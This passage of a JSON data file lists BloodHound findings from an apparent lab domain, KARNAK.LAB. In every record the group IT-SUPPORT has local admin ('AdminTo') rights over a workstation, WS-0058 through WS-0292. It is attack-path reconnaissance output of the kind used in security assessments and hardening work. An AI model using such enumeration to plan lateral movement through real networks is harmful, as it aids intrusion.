WS-0058.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0059.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0060.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0061.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0062.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0063.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0064.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0065.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0066.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0067.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0068.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0069.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0070.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0071.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0072.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0073.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0074.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0075.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0076.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0077.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0078.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0079.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0080.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0081.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0082.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0083.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0084.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0085.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0086.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0087.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0088.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0089.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0090.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0091.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0092.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0093.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0094.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0095.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0096.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0097.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0098.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0099.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0100.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0101.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0102.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0103.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0104.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0105.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0106.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0107.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0108.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0109.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0110.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0111.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0112.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0113.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0114.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0115.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0116.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0117.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0118.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0119.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0120.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0121.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0122.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0123.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0124.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0125.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0126.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0127.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0128.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0129.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0130.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0131.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0132.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0133.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0134.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0135.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0136.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0137.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0138.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0139.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0140.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0141.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0142.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0143.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0144.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0145.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0146.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0147.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0148.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0149.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0150.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0151.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0152.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0153.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0154.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0155.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0156.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0157.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0158.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0159.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0160.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0161.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0162.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0163.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0164.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0165.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0166.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0167.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0168.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0169.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0170.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0171.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0172.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0173.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0174.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0175.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0176.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0177.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0178.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0179.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0180.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0181.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0182.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0183.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0184.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0185.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0186.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0187.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0188.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0189.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0190.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0191.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0192.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0193.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0194.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0195.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0196.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0197.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0198.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0199.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0200.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0201.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0202.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0203.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0204.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0205.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0206.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0207.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0208.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0209.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0210.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0211.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0212.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0213.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0214.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0215.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0216.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0217.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0218.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0219.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0220.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0221.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0222.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0223.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0224.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0225.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0226.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0227.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0228.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0229.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0230.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0231.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0232.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0233.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0234.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0235.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0236.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0237.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0238.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0239.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0240.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0241.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0242.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0243.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0244.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0245.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0246.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0247.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0248.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0249.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0250.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0251.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0252.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0253.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0254.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0255.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0256.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0257.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0258.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0259.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0260.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0261.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0262.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0263.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0264.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0265.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0266.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0267.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0268.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0269.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0270.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0271.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0272.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0273.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0274.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0275.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0276.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0277.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0278.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0279.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0280.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0281.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0282.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0283.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0284.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0285.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0286.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0287.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0288.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0289.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0290.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0291.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0292.KARNAK.LAB", "detail": 